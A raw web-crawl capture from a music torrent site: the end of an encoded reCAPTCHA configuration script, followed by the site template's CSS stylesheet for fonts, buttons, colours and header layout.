J0hNw40AG8KSwpNPHXR0wpRxw6bCkE3DlcK5Tno0w7LCgQ9FecOFwqDDssOmwprCu1vDr8KGHBNFwqzDmDR+PMOswp9AwpTDosOxw61kwpVKwpzCsGlxRx3CrMOGKCNbw6XCn8KQLyx/wrfDrXfCjxgzaBHCskEFOBrDvmzChTd1BkbCuMOZw5jCtD7Ct20zJcO5w7w0EMOqwqQiw4HDgsO7NQ5Wwq/[base64]/DocOMw7bDhsKjw7QSw5bDlsKbw4/CimbDkcKbw7HDnjfCg8K3w4rDhMOfB0/CscKzGcOkwrMzWsKQL8OECsK9ZUgWwpMmVMOxTEPDgXHDmEDChcOubC7CgkLDt8OLwo3DhBjDmsOAwp8rHUgPwrlxw4Q4wo/CrcKRT8KgCcK5Iw/ClcKuU8OUY0pQwpfDlMKlwqfDhsK7w4/DhsKnw6lQwoDCt8OtaMOzOMOew7FRwosZw5UgA0XDi8OiUcOCw6wTw4s9wpcaEQtRwo1fw6lcVMKOHHhTw6nDpsOww7XDpMK4bR3DkxbDqSLDhmTCvcKTZ8OoDBLDmcOqIMKbw7xeDj3Ch37DpB3CpyYbwqvCvh0GwqrCpcKuwqlbwqhRF17DpMKcwrF/PlgbLMKDwq3DscKoHsOnJMK2wrY0PsO7w53DlsKLUQJVw6fDszsWaU5Ow63CrsOjKsOBTxPConFuwq5cGHbCiMOaw79KeCJhIsOrwog5YMKUIMKgwr9qw74fXWPCpXBzwqrCkMKdP0gww74Bwo8+FMK+w7PDikbDicOEJ8OSwo/CqF1aagDDkcOKwpfCp0fDuUIUw7VrAkHCgMOlwpAcTcOaGsK9DQJtwpDDgEofwr9HI1XCjsOyXzgXwoVxw6XDpMOfw4Afw63Cn8OIWcO/w6QEYFtqLQhFaMO4E8Opwqwywr4ow5VqR8OfbBRsIn8ywp/[base64]/CS3DsS7Cl8O6w4nCkFVEGsOFw6vDtmxIDmrDvDYKw65sV8OCwqNrAUPDi8KlCyI3w4JgScOYw5fDkcKfOMKwScKmwqfDjcKuQBkTwqhBY8KQasOWwpPDlWrCv8Ofw5jCsywVcMODezvCoAcxw75raGpcwrXCoEx6w5HCv8Oaw6wvUMKgwo/Dm8K5BMOlwoDDksO/wpTChzfDsF5LX1bDjsKdDklcw6PDv8Kxwp8fw6bDmMOswq/CjkRgD2BUwoc0wpbCjz84w4Yiw6cuw7PDksOwd8KVUcK9wpHCt8KAwoPCo3p5w6nCj8OWelgDMcKceDnDuC7CuijCm8OSU8Kww4HDo8OnXUjCl8Kgw7c6AsKew4zDjWrCusKBHU3Dv2/CvxDDsmnDscOAw71dw7DCrhbCqlpfwpoaw5xwBcK7fcOmw5ZVwqN8wpvCgV3Dv0k+w7zDtQXClFLClhdawpDDvcKWw59DESnDrx7CrsOuw7w7w4nDlcKVwo3CoWrCisOmwprDosOCw5wWMB7Ci23DjFEFNmDDm0Eow70nw4/ColLCmEHCv8KawojCoAQIwovCo8KXwqtnGcODwqtObBLDvFB6SsKIw7AIwqHCv8O6wrjDh8OuDQDDvsKXwrrCggTDoMKlGMKFw7vClMKbwobCph4EGcOkSnB4w4JvwrZ8woQewqlYw4/[base64]/SH8Jw6goM8KBw7XDlk3Ct8K5N8O0TVjDvWZsCMO6wpk4w5HDssOoCUpvBXZfwrpSwrgCT8K0woUzwrDDiWd3wqXCiHlIwqTCrC1EbMONw7nDl8Ktw47CvgoCCw7CqcO4UC5xQcOkEzjCvyjCm8OydifCtgA3ekPDsT7DicO5w6HDhcOrFkTCqD0vw5/DswUIwozCv8O4wqRrwpvCoxx8V0nDqMOaw5AoMsOBwpPCnXPCuMOZTQ7CmUVzw7zCncK4wqQEw4YaLMODGFxTXcKAwodSf8OHFsOVwpzCjcORw6rDshtAIsKBQ8K+RQfCgGZNw5sOwq8CXMOXwoHChhjChmFoV8KPVMK/w7I7RzUURjd3WMKawrDDky/DqsO3w47CsQBBejY5QQZ7w4IOw4DDmC1PwonDqzjCmE7Dq8OtGMOmMsKmwqBGfwzDjcK0DnjDhMKDwr/[base64]/Di2nDkhPDgMKzwr7CocOuw41Mw7dUP2/DnHDCsjvCuybDugXDgcO1aMK9ccK3w6LDsSMUbmPDo8O2wqNvw6lxfzfDtTIAHwRjw5B7FT9Gw48sw4jDi8OQwpVyT8KXwoNhCkFdWm/DqMKkHMOPXMOuUAc0wp1YBcOOSEEaw7sPw6Y+wrfDhMOewqxxaAXDhMOXw6/[base64]/CuA0SRmoLRsKTacOfw7Aywp1WN8Omw4XDqWELZV3DtcKZw5JdDMKIRHbDsMOzw4XCjcKQwqhUwotydWADJmfCnA7Cnn/DgDPCpsKlZMK5ecK8CX/Dq8OISjrDpihpT2fDgcOJK8O6wp9QA184FcO8R8Kmw7dpD8KfwqLDqlAGQSTCnDN9wpA+wpfCkG7CuSVqw6pPworDinzCmcK4FMKMwqTCrHdFwpvDnENAQsKjdUZiw7NTwoYpw55fw61IZcO3e8O8VMOPPsOdMcOBw7DDl07CvlDCisKswq/DnMKgLUzDmxYKwrfCg8OXwrnClcKnPzV0woZfwrXDpz8kIsOcw4rCqggJwp9Ww6lpUMO0wo7DvWAzTlJYC8KtC8OdwoBpMcOrXnnDrMKLYsOSEMKWwooNSMOFUcKtw4d6ER/ConrDshxow5JlWVTDkcK6V8KewqIVcMKGWMKaLFrCq8OhaMKTw6PCqcKIFGRUwpZ5wqnCqGlow7bDlwBRwpvDnsKAXk9IPmAdacKuSFbCmR5gRxt1AjzDiCrCrcOZGG8+w6VgI8KSOsK0Z8K0wpVzwr/[base64]/Co8O+dcKRwoXCv8O/GwXDm8KsXSXCocKLwrPCmcOKwqlpbcKWwq5rNBXCvHfCqWnDucKWWsKqLcKcWnt5wqbDiicpwoPDrAQKXsOIw6AZKFw0wqfDvMOqDcK0Ag0sX27CjsKYwo97w7jDrkPCoX/CtCDDl2NYwqLDg8Oow4khesKxwr/Ch8KZwrkhY8K1w4/Cg8KbVsOGdcONw5V/Nh0ewr/[base64]/wpfCrsKyTMOoUCU8S8OvacKrwoHCvSUCFghswpJNwofClcKbw4YDDsOIOMOnw6pzw7DCicOVwpVQacOUYsOjUHTChMKJw4sZw7xfb39wSsKMw70fwpghw4QGScKHw4obwpkBbMO/esK1w7A7wq3Cpm3CrsKkw5LDssOfSBQ/b8OeaTLCqsKzwqBywonCq8OjC8OmwofCtcOUwpQ0RMKBw7gbRzjCiRIGZ8Kmw4bDosOsw7YBXWfCvSLDlsOGfG3DjSpvacKKOjvDpMOaTsO5EMO0wq5ZIMOzw4bChcOXwp/DtBhgIBDDnFs2w6kpw7QlWsKkwpHCgsKEw4Mkw6vClSYBw4TCrMOhwpbCpG4HwqhfwppPNcKBw5PCmQ7DlULDlcOnXsOJw4rDrcKLVcOkwpPCqsKnwr0Sw71nbGDDicOZKDx4wq/Cu8Opwo/Ct8K3w5xsw7fCgcO1wrIWw4fDrMOswrrDosO+cA5aFyXDnsOhIMKcYDbDjQQ1MFbCpxhYw4fCmQfCtMOlwpEOwrcCdWZgYsKkw5I0HltMw7TCvT44w5jDrsOZbhhowqQ4wozDv8OcA8O+w4nDt2Ehw6/Dm8O+ESzCscOrw7PClzNcB1ZTw49WHcKSSSrCsyjDt8K7KcKFG8K+wqXDiwnCtcOJa8KGw47DmMKbIMOewqRjw6/DrBhRa8Kfw7FMJ3XCumnDlcKawo/[base64]/CpzFJLMOgw6LDuSTCgykiw707wr4oUcKhd2oTwqvDi8OGTnd2w6lBw6XDkB4fw6vCkApCQxzCuyxBV8K3w53DgWxlDcOAYkA/EsOKPhgHw4fCgcK4KCvCncOwwrfDtjZVwrbCs8Olw4Avw5LDgMKAI8O/P35pwpLDrHzDjXsaw7LCoT9Rw4nDu8OBWXwgGsOSej0Yf1bDpMKBccOZwqvChMOKLHA2woF6IMOQV8OMAMOuCcO5MsOKwqzDsMO+UnjCkw0rw4zCrsKFS8KGw4Frw5nDocO5eQBoU8Ovw7PCnsO1cCc1fcOmwolFwp7DslHCisO/w7FCVcKVUMOhHMKlwqrCmcO7RTRxw4o8w6g3wpvCl3HDhcKuOMOYw4jDkg8Uwrc8wqtXwrEGwpTDqHLDv3DDr3kKwr/[base64]/[base64]/DrgtwwqLCj8OqwrBFbWjCncOcKsKewpDCik/DrhduwpMBwrIgw7Y8PBfChyBXwqnCr8KIdcKlFnLClsKxwpoqw4rDjQFpwpdiGSbCuFPCnhRFwr8ew694woJCM3TCk8KuwrBgbBhyVW0eegJPQ8OiRi8Ww7VDw6zCmMOTwp9bHmx5w5IRIjxfw4jDq8O1J1LDl09hFcKjQUl4Y8KZw6XDicO/wpVdC8KZKGo8BcOZY8OAwppgV8KGSWfCksKCwrzDv8OjOMOtFBjDhcKvw6HCvjrDusOew4B/w51RwoLDhMKWw6IIMiwFRcKBw5F5w5nChBAqwqEnS8OIw54HwqYfJ8OKV8KVw4fDsMKAdcKtwq0Mw6TDpMKgMjIKP8KqNx7CvsO3wolJw6tnwrEAwpHDjsO5YcKJw7zCtcKfw6kkcUrDksKCwojCicK8G2pow5XDocOkFF/CvcOUwp3DrsOnw4vCjsOTw5sOw6vCgMKUe8OEMcODFi/Dj0zCrsKLWSzCv8OmwoLDtcK5K09AaVgqw51zwpZzwpJHwopdJF3Cql3CjTXCpEFwZcOFLXsNwql2w4DDiD7Co8Krwp56RsOkRCLDtQrDhsKXVE/CiETCkRkKa8O5dFl7Z3zDlsO/[base64]/[base64]/ChcKNOzrClxTDiFnDusO9wpTDo8Okf8KsFMKEw6cmbMO6IcKDwpArOnjCtTnDhMO9w5PDnWEcPsKaw5kbTX8UQT0Nw77CtVbChG0vMFLDqlLCmsOxw7rDm8OXw6/CqmZow5jCkF/[base64]/[base64]/[base64]/I8KvaVLDosKvwrdVwonDlMKEXTTDjMOVwr4mw6Qiw5rCvDMpa8KzODItYG3CmsOjJj99wrzCk8KDZcOIw6PClSUxWcK4e8KNwqPCkXIXe1jCiRhle8K/HcKew5tJKTzDksOuGgF8XApVczhZPMO2PifDtWjDtF8NwoTDmGpQw71Bwq/[base64]/DmC4GwqzDvRrCvBBFwp3Ci8KHO8KyCjnCj8KIwooaccKVw67DhR0jwqkHNsOCQsOtw7bDpsOZKcObwr1fEMO2DMOGEU5EwonDpCvDszrDrWnCjlzCsSxJZ28cfnx3wqjDhMOwwqw5fsK/fcKHw5bCh3XCs8KnwpQlT8KvYgxOwoN4wpsOH8OWeR0+w6VxJMKzVMKkSinDkjlcDcOKcETCsjwePsOPacOowot6FMO7DsOdbcOHw6AeUghNYTvCr0HCuDXCriNdPV/Dq8KOw6rDoMOEHBfCvjLCvcO1w7DDjAjDm8ONw41VJwXCgnFAa0TCk8KqKUZIw6zDt8KTFkozVsK3VlzDucKme2XDuMKNwqlkIEVCE8OQF8ONCxtPGVvDuX7Csnkjw4nDisOSwoh4Vl3Cnmh3ScKMw4DClG/CqWDChcOaacKswrJCQ8KxPi93w4w5WMOOdxxkw67DoGs+IFdZw7XDuB0LwqoAw45GUU0KTMKBw7tww410cMKcw5kALsKYDMKnLjXDr8OfVxJNw6nCs8OGfxowPDzDrMKyw4VkDAEGw5Qew7fDg8KgbcKiw4A7w5TDqUrDiMKzwr/DpMO+QMO3e8OBw4LDosKNUcK8UsKEwoHDrgfCt0bCg0JPEwPDq8O1wqfDiBLCksOcwogYw43CvU4Owo7Crg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdJAFAqAAAAAK4Rw3TXTStM4R-ecVsniKcYSTlZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://musictorrent.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eaBGXNl2uWGZIbFuCH0yX3EjHNvV1LXRBixsNjrLM1I\\u003d\x22,1,0,null,1,1768832902721,0,0,[162,157,94,128,238],null,[78,94],\x22RC-nxPSNlOh7RVrkQ\x22,null,null,null,null,null,\x220dAFcWeA5kmf7GgGjn8FClWdGoc93LO4LFUzFhW5LK6vuPUW-NUNlMDSUweKSDFFRIpGRWvuSExixFa0_iXsI_qIltHrkFyx7jYg\x22,1768915702736]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://musictorrent.org/templates/Default2/css/styles.css
body_size: 19331
content:
@font-face {
font-family: 'PT Sans';
font-style: normal;
font-weight: 400;
src: local('PT Sans'), url('../fonts/PTS55F.woff') format('woff');
}

@font-face {
font-family: 'PT Sans';
font-style: normal;
font-weight: 700;
src: local('PT Sans Bold'), url('../fonts/PTS75F.woff') format('woff');
}


.attachment {
	background: #f5f5f5;
	border: 1px solid #CFCFCF;
	padding: 5px;
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-text-overflow: ellipsis;
    white-space: nowrap;
}

.attachment .file {
	background: url('../images/files.png') no-repeat -48px 0;
	width: 16px;
	height: 16px;
	display: inline-block;
	margin: 0 0 0 15px;
	vertical-align: middle;
}

.attachment .file.torrent {background-position: 0 0;}
.attachment .file.zip, .attachment .file.rar {background-position: -16px 0;}
.attachment .file.exe {background-position: -32px 0;}

.attachment .separator {
	height: 20px;
	width: 1px;
	background: #CFCFCF;
	margin: 0 15px;
	display: inline-block;
	vertical-align: middle;
}

/**
 * Mobile IE8 viewport fix
 */

@-webkit-viewport   { width: device-width; }
@-moz-viewport      { width: device-width; }
@-ms-viewport       { width: device-width; }
@-o-viewport        { width: device-width; }
@viewport           { width: device-width; }

/**
 * Template
 */

*,
*:before,
*:after
{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    -webkit-tap-highlight-color: transparent;
}

html
{
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

html,
body
{
    background-color: #e5e5e5;
    margin: 0;
    padding: 0;
}

body
{
    color: #2a2a2a;
    font-size: 16px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0;
    padding: 0;
    -webkit-text-size-adjust: none;
    -moz-text-size-adjust: none;
}

.no-scroll
{
    overflow: hidden;
}

.no-scroll_nav
{
    overflow: hidden;
}

body,
button,
input,
optgroup,
select,
textarea
{
    font-family: 'PT Sans', Arial, Helvetica, sans-serif;
}

button,
input
{
    overflow: visible;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary
{
    display: block;
}

audio,
canvas,
progress,
video
{
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls])
{
    display: none;
    height: 0;
}

[hidden],
template
{
    display: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.recommend__title
{
    font-weight: 500;
    text-transform: uppercase;
}

h1,
.h1
{
    font-size: 1.375em; /* 22px */
    margin-top: .7273em;
    margin-bottom: .7273em;
}

h2,
.h2
{
    font-size: 1.25em; /* 20px */
    margin-top: .7em;
    margin-bottom: .7em;
}

img
{
    border: none;
    max-width: 100%;
    vertical-align: top;
}

ul,
ol
{
    margin: 0;
    padding: 0;
}

ol
{
    counter-reset: ol-counter;
}

li
{
    list-style: none;
    padding-left: 20px;
    position: relative;
}

li:before
{
    display: inline-block;
    position: absolute;
    left: 0;
}

ul li:before
{
    background-color: #32c24d;
    content: '';
    height: 7px;
    margin-top: .25em;
    width: 7px;
}
.ui-form li:before, .pm-menu li:before, .usp-meta li:before, .rating li:before {display:none;}
.ui-form li, .pm-menu li, .usp-meta li, .rating li {padding-left:0;}
ol li:before
{
    color: #00c6f7;
    content: counters(ol-counter,".")".";
    counter-increment: ol-counter;
    font-weight: 700;
}

ul > br,
ol > br
{
    display: none;
}

.header__menu li,
.footer__menu li
{
    padding-left: 0;
}

.main__content-title,
.entry__date,
.entry__reads,
.entry__comments,
.entry__info-size,
.entry__info-download,
.entry__bookmark,
.block__menu ul a,
.top-game__size,
.top-game__carousel .owl-prev,
.top-game__carousel .owl-next,
.top-games__nav .owl-prev,
.top-games__nav .owl-next,
.inner-entry__bookmark,
.entries-params .column,
.requirements .column,
.block_info .block__title,
.bookmark-entry__delete,
.footer__rss,
.footer__sitemap,
.popup__close,
.manStar,
.u-menu-new-pm
{
    position: relative;
}


.header:before,
.header-bar__profile-name:before,
.header-bar__profile-name:after,
.main__top-torrents:before,
.download-torrent_mg:before,
.comment__rating-minus:before,
.comment__rating-plus:before,
.comment__rating-plus:after,
.comEnt[style^='width']:before,
.footer__left:before
{
    content: '';
    display: block;
    position: absolute;
    width: 100%;
}

.main__content-title:before,
.entry__info-download:before
{
    background-image: url('../images/icons.png');
    background-repeat: no-repeat;
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
}

.ic_menu-white:before
{
    content:"\f0c9";
	color:#fff;
	font-size:20px;
	font-family:'FontAwesome'; 
	position:absolute;
    margin-top: -6px;
}

.ic_login-white:before,
.ic_reg-white:before
{
    content:"\f007";
	font-family:'FontAwesome'; 
    margin-top:2px;
	position:absolute;
    font-size: 18px;
}

.ic_reg-white:before
{
    content:"\f055";
}

.header__menu li:before,
.header-bar__profile-menu li:before,
.block__menu li:before,
.footer__menu li:before,
.u-mpanel li:before
{
    content: none;
}

p:last-child
{
    margin-bottom: 0;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner
{
    border: 0;
    border-style: none;
    padding: 0;
}

a,
label[for],
button,
input[type='button']
{
    cursor: pointer;
}

label
{
    font-size: .9375em;
}

button,
input[type='text'],
input[type='submit'],
input[type='button'],
textarea
{
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
}

a
{
    color: #4a90e2;
    text-decoration: none;
}

a:hover
{
    background-color: transparent;
    color: #00c6f7;
    -webkit-text-decoration-skip: objects;
    text-decoration: none;
}

b,
strong
{
    font-weight: 700;
}

code,
kbd,
samp
{
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
.button,
[type='button'],
[type='submit'],
[type='reset']
{
    background-color: #fff;
    border: 1px solid #e5e5e5;
    color: #2a2a2a;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    line-height: 1.1429em;
    padding: 6px 15px 7px;
    text-align: center;
}

button:hover,
.button:hover,
[type='button']:hover,
[type='submit']:hover,
[type='reset']:hover
{
    background-color: #f8f8f8;
    color: #2a2a2a;
}

.button_green,
.button_blue,
.button_black,
.button_gray,
.button_red
{
    color: #fff;
    border: none;
    padding: 8px 16px;
}

.button_green,
.entry__info-download
{
    color: #fff;
    background-color: #32c24d;
}

.button_green:hover,
.entry__info-download:hover
{
    background-color: #59d770;
    color: #fff;
}

.button_blue
{
    background-color: #00c6f7;
}

.button_blue:hover
{
    background-color: #15d1ff;
    color: #fff;
}

.button_black
{
    background-color: #333;
    color: #e5e5e5;
}

.button_black:hover
{
    background-color: #4c4c4c;
    color: #fff;
}

.button_gray
{
    background-color: #666b67;
    color: #fff;
}

.button_gray:hover
{
    background-color: #7b827d;
    color: #fff;
}

.button_red
{
    background-color: #f44336;
    color: #fff;
}

.button_red:hover
{
    background-color: #ff675c;
    color: #fff;
}

.button_line
{
    background-color: transparent;
    border: 1px solid #32c24d;
    color: #555555;
	line-height: 1.1429em;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 6px 15px 7px;
}

.button_line:hover
{
    background-color: #32c24d;
    border-color: #32c24d;
    color: #fff;
}

.button_line_blue
{
    border: 1px solid #00c6f7;
}

.button_line_blue:hover
{
    background-color: #00c6f7;
    border-color: #00c6f7;
}

.button_secondary
{
    background-color: #4a90e2;
    border: none;
    color: #fff;
    padding: 5px 20px;
}

.button_secondary:hover
{
    background-color: #0cafe8;
    color: #fff;
}

.button_hover-blue:hover
{
    background-color: transparent;
    border-color: #00c6f7;
    color: #00c6f7;
}

.button_hover-green:hover
{
    background-color: transparent;
    border-color: #32c24d;
    color: #32c24d;
}

.button_hover-red:hover
{
    background-color: transparent;
    border-color: #ff675c;
    color: #ff675c;
}

.button_link
{
    background: transparent;
    color: #4a90e2;
    border: none;
    border-bottom: 1px solid rgba(74, 144, 226, .4);
    padding: 0;
}

.button_link:hover
{
    background: transparent;
    border-bottom-color: transparent;
    color: #00c6f7;
}

.button.button_medium,
button.button_medium
{
    font-size: .9375em;
    padding: 9px 22px;
}

.button_green.button_medium,
.button_blue.button_medium,
.button_black.button_medium,
.button_gray.button_medium,
.button_red.button_medium
{
    padding: 10px 24px;
}

.button:disabled,
.button.disabled,
button:disabled,
[type='button']:disabled,
[type='submit']:disabled,
[type='reset']:disabled
{
    background-color: transparent !important;
    border: 1px solid #e5e5e5 !important;
    color: #b6b6b6 !important;
}

.button_green:disabled,
.button_blue:disabled
{
    background-color: rgba(0, 0, 0, .1) !important;
    border: none !important;
    color: #aaa !important;
}

[type='text'],
[type='password'],
[type='url'],
[type='tel'],
[type='email'],
[type='number'],
textarea,
select
{
    background: #fff;
    border: 1px solid #e5e5e5;
    display: block;
    font-size: 14px;
    margin: 6px 0;
    padding: 11px 14px;
    width: 100%;
}

[type='text']:focus,
[type='password']:focus,
[type='url']:focus,
[type='tel']:focus,
[type='email']:focus,
[type='number']:focus,
textarea:focus
{
    border-color: #ffc000;
}

[type='text']:disabled,
[type='password']:disabled,
[type='email']:disabled,
[type='tel']:disabled,
[type='url']:disabled,
textarea:disabled,
textarea[disabled],
select:disabled,
select[disabled]
{
    background-color: #f8f8f8;
    color: #888;
    -webkit-opacity: 1;
    -webkit-text-fill-color: #888;

}

textarea
{
    max-height: 360px;
    max-width: 100%;
    min-height: 50px;
    min-width: 100%;
    width: 100%;
}

select
{
    cursor: pointer;
    padding: 7px 6px 8px;
    position: relative;
}

.selectr-container select
{
    margin-top: 0;
    margin-bottom: 0;
    width: 100% !important;
}

::-webkit-input-placeholder
{
    color: #888;
}

::-moz-placeholder
{
    color: #888;
}

:-ms-input-placeholder
{
    color: #888;
}

::placeholder
{
    color: #888;
}

hr
{
    background: #e5e5e5;
    border: none;
    height: 1px;
    margin: 16px 0;
}

[hidden]
{
    display: none;
}

.page-wrapper
{
    background-color: #fff;
    margin-left: auto;
    margin-right: auto;
    max-width: 1260px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}

.clearfix:after,
.columns:before,
.columns:after
{
    content: '';
    clear: both;
    display: block;
    width: 100%;
}

.clearfix_left
{
    clear: left;
}

.clearfix_right
{
    clear: right;
}

.color-red,
.color-red a
{
    color: #F44336;
}

span[style*='color:red'],
option[style*='color:Red']
{
    color: #F44336 !important;
}

.color-pink,
.color-pink a
{
    color: #E91E63;
}

.color-purple,
.color-purple a
{
    color: #ab47bc;
}

span[style*='color:purple'],
option[style*='color:Purple']
{
    color: #ab47bc !important;
}

.color-indigo,
.color-indigo a
{
    color: #3F51B5;
}

.color-blue,
.color-blue a
{
    color: #4a90e2;
}

span[style*='color:blue'],
option[style*='color:Blue']
{
    color: #4a90e2 !important;
}

.color-cyan,
.color-cyan a
{
    color: #00c6f7;
}

.color-green,
.color-green a
{
    color: #32c24d;
}

span[style*='color:green'],
option[style*='color:Green']
{
    color: #32c24d !important;
}

.color-yellow,
.color-yellow
{
    color: #FDD835;
}

span[style*='color:yellow'],
option[style*='color:Yellow']
{
    color: #FDD835 !important;
}

.color-orange,
.color-orange
{
    color: #FF9800;
}

span[style*='color:orange'],
option[style*='color:Orange']
{
    color: #FF9800 !important;
}

.bold
{
    font-weight: 700;
}

.italic
{
    font-style: italic;
}

.underline
{
    text-decoration: underline;
}

.hidden
{
    border: none !important;
    display: none !important;
    margin: 0 !important;
    height: 0 !important;
    opacity: 0 !important;
    padding: 0 !important;
    visibility: hidden !important;
    width: 0 !important;
}

.float-right
{
    float: right;
}

.aspect-ratio,
span[id^='scr'] /* обёртка [video] от uCoz'а */
{
    display: block;
    height: 0;
    padding-bottom: 100%;
    position: relative;
}

.aspect-ratio_16x9,
span[id^='scr']
{
    padding-bottom: 56.25%;
}

.aspect-ratio_4x3
{
    padding-bottom: 75%;
}

.aspect-ratio_1x1
{
    padding-bottom: 100%;
}

.aspect-ratio_image
{
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.aspect-ratio img,
.aspect-ratio iframe,
.aspect-ratio video,
.aspect-ratio embed,
.aspect-ratio object,
span[id^='scr'] iframe,
span[id^='scr'] video,
span[id^='scr'] embed,
span[id^='scr'] object
{
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
}

.aspect-ratio_image img
{
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
}

.aspect-ratio_video
{
    background-color: #000;
}

span[id^='scr']
{
    background-color: #000;
}

.aspect-ratio2,
span[id^='scr'] /* обёртка [video] от uCoz'а */
{
    display: block;
    height: 0;
    padding-bottom: 100%;
    position: relative;
}

.aspect-ratio2_16x9,
span[id^='scr']
{
    padding-bottom: 56.25%;
}

.aspect-ratio2_4x3
{
    padding-bottom: 75%;
}

.aspect-ratio2_1x1
{
    padding-bottom: 100%;
}

.aspect-ratio2_image
{
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.aspect-ratio2 img,
.aspect-ratio2 iframe,
.aspect-ratio2 video,
.aspect-ratio2 embed,
.aspect-ratio2 object,
span[id^='scr'] iframe,
span[id^='scr'] video,
span[id^='scr'] embed,
span[id^='scr'] object
{
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
}

.aspect-ratio2_image img
{
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
}

.aspect-ratio2_video
{
    background-color: #000;
}

span[id^='scr']
{
    background-color: #000;
}

.header__menu li a:hover,
.main__top-torrents span,
.entry__title a:hover
{
    text-decoration: underline;
}

.js_accordion-container
{
    height: 0;
    opacity: 0;
    overflow: hidden;
}

.js_accordion-container.expanded
{
    height: auto;
    opacity: 1;
}

.loadmore
{
    display: block;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    width: 200px;
	-webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    cursor: pointer;
    font-size: 14px;
    line-height: 1.1429em;
    text-align: center;
}
#nav-load > span {display: none;}
#nav-load > a > span {display: block;}

/**
 * Header
 */

.header
{
    min-height: 103px;
}

.header:before
{
    background-color: #32c24d;
    height: 0;
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    visibility: hidden;
    z-index: 9;
}

.header__nav
{
    margin-left: -15px;
    margin-right: -15px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

.header__menu
{
    list-style: none;
    font-size: .875em;
    font-weight: 500;
    line-height: 18px;
    margin: 0;
    padding: 14px 0;
    text-transform: uppercase;
    white-space: nowrap;
}

.header__menu li
{
    display: inline-block;
    padding-right: 16px;
}

.header__menu li:first-child
{
    margin-left: 15px;
}

.header__menu li:last-child
{
    margin-right: 15px;
    padding-right: 0;
}

.header__menu li a
{
    color: #2a2a2a;
}

.header__bar-wrapper
{
    position: absolute;
    top: 46px;
    left: 0;
    right: 0;
    z-index: 10;
}

.header__bar-wrapper.sticky
{
    position: fixed;
    top: 0;
}

#puzadpn ~ .page-wrapper .header__bar-wrapper.sticky,
#puzadpn ~ .page-wrapper .header:before,
#puzadpn ~ .page-wrapper .nav-drawer
{
    top: 32px;
}

#puzadpn ~ .page-wrapper .nav-drawer__content
{
    padding-bottom: 32px;
}

.header-bar,
.popup__container-side,
.entries-params,
.registration-form,
.loadmore
{
    background: #32c24d;
    background: -moz-linear-gradient(left, #32c24d 0%, #83c315 100%);
    background: -webkit-linear-gradient(left, #32c24d 0%, #83c315 100%);
    background: linear-gradient(to right, #32c24d 0%, #83c315 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#32c24d', endColorstr='#83c315', GradientType=1 );
    color: #fff;
}

.loadmore:hover
{
    background: #59d770;
    background: -moz-linear-gradient(left, #59d770 0%, #a1e035 100%);
    background: -webkit-linear-gradient(left, #59d770 0%, #a1e035 100%);
    background: linear-gradient(to right, #59d770 0%, #a1e035 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#59d770', endColorstr='#a1e035', GradientType=1 );
}

.header-bar
{
    margin-left: auto;
    margin-right: auto;
    max-width: 1230px;
    padding: 6px 15px;
	position: relative;
}

.header-bar a
{
    color: #fff;
}

.header-bar__logo-container
{
    float: left;
    text-align: center;
    width: 88px;
}

.header-bar__menu-button
{
    background-color: transparent;
    border: none;
    float: left;
    height: 32px;
    margin: 6px 8px 6px -8px;
    padding: 0;
    width: 32px;
    z-index: 1;
}

.header-bar__menu-button:hover
{
    background-color: transparent;
}

.header-bar__menu-button:before
{
    left: 8px;
}

.header-bar__logo
{
    background: url('../images/logo.png') no-repeat;
    display: block;
}
.footer__left:before
{
    background: url('../images/foot-logo.png') no-repeat;
    display: block;
}

.header-bar__logo
{
    display: block;
    float: left;
    height: 45px;
    position: relative;
    width: 45px;
    z-index: 1;
}

.header-bar__links
{
    display: none;
    padding-top: 13px;
}

.header-bar__links a span,
.nav-drawer__login a span
{
    border-bottom: 1px solid rgba(255, 255, 255, .5);
}

